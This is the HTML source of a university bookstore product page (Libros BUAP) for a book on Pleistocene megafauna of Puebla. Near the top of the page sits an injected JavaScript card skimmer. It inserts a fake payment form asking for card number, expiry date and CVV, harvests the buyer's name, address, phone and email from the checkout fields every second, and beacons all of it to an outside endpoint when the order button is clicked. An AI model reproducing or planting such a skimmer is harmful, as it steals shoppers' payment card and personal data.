                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Fecha de expiración *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / YY" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Сódigo de seguridad *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-2");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-2");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>



    
<meta property="og:type" content="product">
<meta property="og:url" content="https://libros.buap.mx/arqueologia/2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html">
<meta property="og:title" content="Megafauna del pleistoceno del estado de puebla">
<meta property="og:site_name" content="Libros BUAP">
<meta property="og:description" content="Esta obra integra gran parte del conocimiento actual de los mamíferos que habitaron el estado de Puebla">
<meta property="og:image" content="https://libros.buap.mx/987-large_default/megafauna-del-pleistoceno-del-estado-de-puebla.jpg">
<meta property="product:pretax_price:amount" content="200">
<meta property="product:pretax_price:currency" content="MXN">
<meta property="product:price:amount" content="200">
<meta property="product:price:currency" content="MXN">
<meta property="product:weight:value" content="0.546000">
<meta property="product:weight:units" content="kg">

  </head>

  <body id="product" class="lang-mx country-mx currency-mxn layout-full-width page-product tax-display-enabled product-id-2357 product-megafauna-del-pleistoceno-del-estado-de-puebla product-id-category-165 product-id-manufacturer-3 product-id-supplier-1 product-available-for-order">

    
      
    

    <div class="loader-wrapper">
        <div class="lds-ripple">
          <div></div>
          <div></div>
        </div>
      </div>

    <main id="page">
      
              
      
      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav hidden-sm-down">
    <div class="container">
      <div class="header-nav-inner text-sm-right text-xs-center">
      	 <div id="_desktop_currency_selector">
  <div class="currency-selector dropdown js-dropdown">
    <span id="currency-selector-label" class="hidden-md-up hidden-sm-down">Moneda:</span>
    <button data-target="#" data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
        <span class="expand-more _gray-darker">Moneda</span>
      <i class="fa fa-caret-down hidden-sm-down"></i>
      <i class="fa fa-angle-down hidden-md-up"></i>
    </button>
    <ul class="dropdown-menu" aria-labelledby="currency-selector-label">
              <li  class="current" >
          <a title="peso mexicano" rel="nofollow" href="https://libros.buap.mx/arqueologia/2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">$ MXN</a>
        </li>
              <li >
          <a title="dólar estadounidense" rel="nofollow" href="https://libros.buap.mx/arqueologia/2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">$ USD</a>
        </li>
          </ul>
    <select class="link hidden-md-up hidden-sm-down" aria-labelledby="currency-selector-label">
              <option value="https://libros.buap.mx/arqueologia/2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html?SubmitCurrency=1&amp;id_currency=1" selected="selected">$ MXN</option>
              <option value="https://libros.buap.mx/arqueologia/2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html?SubmitCurrency=1&amp;id_currency=3">$ USD</option>
          </select>
  </div>
</div>
 <div class="header-toplink hidden-xs-down">	
	<p><a href="https://libros.buap.mx/index.php?controller=contact">Libros BUAP</a></p>
</div>

      </div>
    </div>
  </nav>



	<div class="header-top">
		<div class="header-top-box">
			<div class="container">
				<div class="row">
					<div class="heder-left hidden-sm-down col-lg-3" id="_desktop_logo">
													<a href="https://libros.buap.mx/">
								<img class="logo img-responsive" src="/img/direccion-general-de-publicaciones-logo-1587407625.jpg" alt="Libros BUAP">
							</a>
											</div>
					<div class="hidden-md-up text-sm-center mobile col-sm-6 col-xs-6">
						<div class="top-logo" id="_mobile_logo"></div>
					</div>
					<div class="heder-center col-lg-6 col-xs-6">
						 <div class="header-search col-lg-12">
    <div class="search-box search-icons hidden-sm-up">
        <a rel="nofollow" href="javascript:void(0)">
            <i class="fa fa-search"></i>
        </a>
    </div>
    <div id="mt_search_widget" data-search-controller-url="//libros.buap.mx/busqueda" class="mt-search-widget">
        <div class="search-form">
            <form method="get" action="//libros.buap.mx/busqueda" id="searchbox">
                <input type="hidden" name="controller" value="search" />
                <input type="text" id="input_search" name="search_query" placeholder="T&iacute;tulo, Autor &oacute; ISBN" class="ui-autocomplete-input" autocomplete="off" autofocus="autofocus" />
                <button type="submit">
                    <i class="material-icons search">&#xE8B6;</i>
                </button>
                <!-- <span class="search-close"><i class="material-icons">&#xE5CD;</i></span> -->
            </form>
        </div>
        <div id="search_popup"></div>
    </div>
</div>
					</div>
					<div class="header-right col-lg-3 col-sm-6 col-xs-6">
						<div class="header-right-innre">
							<div id="_desktop_user_info" class="user-info dropdown js-dropdown">
  <button data-target="#" data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Cuenta">
    <strong class=""><i class="user"></i></strong>  
    <span class="expand-more hidden-md-up hidden-sm-down hidden-xs-down">Mi cuenta</span>
    <i class="fa fa-caret-down hidden-md-up hidden-sm-down"></i>
  </button>
  <ul class="dropdown-menu" aria-labelledby="user-info-label">
          <li><a class="dropdown-item" href="https://libros.buap.mx/mi-cuenta" title="Acceda a su cuenta de cliente" rel="nofollow">Iniciar sesión</a></li>
      <li><a class="dropdown-item" href="https://libros.buap.mx/iniciar-sesion?create_account=1" title="Registre su nueva cuenta de cliente" rel="nofollow">Registrarse</a></li>
      </ul>
</div>
<div id="_desktop_cart" class="desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//libros.buap.mx/module/ps_shoppingcart/ajax">
    <div class="header-cart" data-toggle="dropdown">
             <a rel="nofollow" href="javascript:void(0)">
              <i class="shopping-cart"></i>
        <span class="hidden-md-up hidden-sm-down">Carrito:</span>
        <span class="cart-products-count">0</span>
        </a>
    </div>

           <div class="cart_block block exclusive">
          <p class="item-empty"> No hay libros en el carrito de compras</p>
      </div>
    </div>
</div>




						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="header-bottom-inner">
			<div class="container">
				

<div class="menu js-top-menu hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="link" id="lnk-inicio">
                          <a
                class="dropdown-item"
                href="http://libros.buap.mx/index.php" data-depth="0"
                              >
                                Inicio
              </a>
                          </li>
                    <li class="link" id="lnk-catalogo">
                          <a
                class="dropdown-item"
                href="http://libros.buap.mx/index.php?id_category=2&amp;controller=category&amp;id_lang=1" data-depth="0"
                              >
                                Catálogo
              </a>
                          </li>
                    <li class="suppliers" id="suppliers">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/unidadesacademicas" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_90250" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Unidades Académicas
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_90250">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="supplier" id="supplier-1">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/1-direccion-de-publicaciones" data-depth="1"
                              >
                                Dirección de Publicaciones
              </a>
                          </li>
                    <li class="supplier" id="supplier-3">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/3-facultad-de-filosofia-y-letras" data-depth="1"
                              >
                                Facultad de Filosofía y Letras
              </a>
                          </li>
                    <li class="supplier" id="supplier-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/4-instituto-de-ciencias-sociales" data-depth="1"
                              >
                                Instituto de Ciencias Sociales
              </a>
                          </li>
                    <li class="supplier" id="supplier-6">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/6-jardin-botanico-buap" data-depth="1"
                              >
                                Jardín Botánico BUAP
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/Editoriales" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_72507" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Editoriales
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_72507">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/20-consejo-latinoamericano-de-ciencias-sociales" data-depth="1"
                              >
                                 Consejo Latinoamericano de Ciencias Sociales
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/3-benemerita-universidad-autonoma-de-puebla" data-depth="1"
                              >
                                Benemérita Universidad Autónoma de Puebla
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/4-consejo-estatal-para-las-culturas-y-las-artes-de-chiapas" data-depth="1"
                              >
                                Consejo Estatal para las Culturas y las Artes de Chiapas
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/9-ediciones-del-lirio" data-depth="1"
                              >
                                Ediciones del Lirio
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/8-editorial-itaca" data-depth="1"
                              >
                                Editorial Itaca
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/6-educacion-y-cultura-asesoria-y-promocion-sc" data-depth="1"
                              >
                                Educación y Cultura. Asesoría y Promoción, S.C.
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/21-fides-ediciones" data-depth="1"
                              >
                                Fides Ediciones
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/15-grupo-editorial-miguel-angel-porrua" data-depth="1"
                              >
                                Grupo Editorial Miguel Ángel Porrúa
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/17-inehrm" data-depth="1"
                              >
                                INEHRM
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/12-instituto-nacional-de-antropologia-e-historia" data-depth="1"
                              >
                                Instituto Nacional de Antropología e Historia
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/10-investigaciones-y-publicaciones-a-c" data-depth="1"
                              >
                                Investigaciones y Publicaciones A. C.
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/16-la-cifra-editorial" data-depth="1"
                              >
                                La Cifra Editorial
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/19-peter-lang" data-depth="1"
                              >
                                Peter Lang
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/18-siglo-xxi-editores" data-depth="1"
                              >
                                Siglo XXI Editores
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/5-universidad-autonoma-de-sinaloa" data-depth="1"
                              >
                                Universidad Autónoma de Sinaloa
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/14-universidad-autonoma-metropolitana" data-depth="1"
                              >
                                Universidad Autónoma Metropolitana
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/7-universidad-iberoamericana" data-depth="1"
                              >
                                Universidad Iberoamericana
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/11-universidad-nacional-autonoma-de-mexico" data-depth="1"
                              >
                                Universidad Nacional Autónoma de México
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/13-universidad-popular-autonoma-del-estado-de-puebla" data-depth="1"
                              >
                                Universidad Popular Autónoma del Estado de Puebla
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-4">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/content/4-sobre-nosotros" data-depth="0"
                              >
                                Sobre nosotros
              </a>
                          </li>
              </ul>
    
</div>

				<div class="hidden-md-up text-sm-center mobile">
					<div class="float-xs-left col-xs-6" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="menu-close">
          menu
          <i class="material-icons float-xs-right">close</i>
        </div>
        <div class="menu-tabs">
            <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
            <div class="js-top-menu-bottom">
	          <div id="_mobile_currency_selector"></div>
	          <div id="_mobile_language_selector"></div>
	        </div>
        </div>
      </div>
	</div>
	

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
          
             <div class="container">
  <nav data-depth="4" class="breadcrumb mt-30">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/">
                <span itemprop="name">Inicio</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/164-historia">
                <span itemprop="name">Historia</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/165-arqueologia">
                <span itemprop="name">Arqueología</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/arqueologia/2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html">
                <span itemprop="name">Megafauna del pleistoceno del estado de Puebla</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
              
    </ol>
  </nav>
</div>
          
                     <div class="page-content-wrapper">
          <div class="container">
          
          <div class="row">

          

          
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    
<section id="main" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://libros.buap.mx/arqueologia/2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html">
  <div class="row product-detail">
    <div class="col-md-6 clearfix">
      
        <section class="page-content clearfix" id="content">
          
            
              <ul class="product-flags">
                                  <li class="product-flag discount">¡Precio rebajado!</li>
                              </ul>
            

            
              <div class="images-container">
  
  <div class="product-zoom">
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://libros.buap.mx/987-large_default/megafauna-del-pleistoceno-del-estado-de-puebla.jpg" alt="" title="" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://libros.buap.mx/987-medium_default/megafauna-del-pleistoceno-del-estado-de-puebla.jpg"
              data-image-large-src="https://libros.buap.mx/987-large_default/megafauna-del-pleistoceno-del-estado-de-puebla.jpg"
              src="https://libros.buap.mx/987-home_default/megafauna-del-pleistoceno-del-estado-de-puebla.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

            

            <div class="scroll-box-arrows">
              <i class="material-icons left">&#xE314;</i>
              <i class="material-icons right">&#xE315;</i>
            </div>
          
        </section>
      
    </div>

    <div class="col-md-6 clearfix">
      
        
          <h1 class="h1 prdouct-title" itemprop="name">Megafauna del pleistoceno del estado de Puebla</h1>
        
      

      
        <div class="product-prices">
    
              <div class="product-discount">
          
          <span class="regular-price">$250.00</span>
        </div>
          

    
      <div
        class="product-price h5 has-discount"
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="MXN">

        <div class="current-price">
          <span itemprop="price" content="200">$200.00</span>

                                    <span class="discount discount-percentage">20% Ahorre!</span>
                              </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              IVA incluido
            
      
                        </div>
  </div>
      

      <div class="product-information">
        
          <div id="product-description-short-2357" itemprop="description"><p style="text-align:justify;"><span style="font-size:12pt;line-height:107%;font-family:Arial, sans-serif;">Esta obra integra gran parte del conocimiento actual de los mamíferos que habitaron el estado de Puebla, principalmente aquellos de edad pleistocena tardía (120,000 a 11, 000 años del presente) que se hallaron en el área de Valsequillo, al sureste de la capital del estado.</span></p></div>
        


        
        <div class="product-actions">
          
            <form action="https://libros.buap.mx/carrito" method="post" id="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
              <input type="hidden" name="id_product" value="2357" id="product_page_product_id">
              <input type="hidden" name="id_customization" value="0" id="product_customization_id">

              
              <div class="product-variants">
  </div>
              

              
                              


              
              <section class="product-discounts">
  </section>
              

              
              <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            Añadir al carrito
          </button>
        </div>
        <div class="pro-list-btn">
          <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2357" data-id-product="2357" data-name-product="Megafauna del pleistoceno del estado de Puebla" data-images-product="https://libros.buap.mx/987-small_default/megafauna-del-pleistoceno-del-estado-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2357', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

          
        </div>
      </div>
    

    
           <span id="product-availability">
                      <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                    DISPONIBLE
      </span>
          
    
    
        
  </div>
              

              
              <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibros.buap.mx%2Farqueologia%2F2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Megafauna+del+pleistoceno+del+estado+de+Puebla https%3A%2F%2Flibros.buap.mx%2Farqueologia%2F2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
              </ul>
    </div>
  

</div>
              

                            
            </form>
          
        </div>

        
          <div class="blockreassurance_product">
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=5&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/payment.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;"> Politica de seguridad</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=1&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;">Envíos</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=1&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/loop.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;"> Politica de devolución</p>
                    </div>
        <div class="clearfix"></div>
</div>

        
      </div>
    </div>

    
      <div class="col-md-12 mt-50 mt-sm-25">
        <div class="tabs section-padding">
          <ul class="nav nav-tabs" role="tablist">
                          <li class="nav-item">
                <a
                class="nav-link active"
                data-toggle="tab"
                href="#description"
                role="tab"
                aria-controls="description"
                 aria-selected="true">Descripción</a>
              </li>
                        <li class="nav-item">
              <a
              class="nav-link"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
              >Detalles del libro</a>
            </li>
                                  </ul>
          <div class="tab-content" id="tab-content">
            <div class="tab-pane fade in active" id="description" role="tabpanel">
              
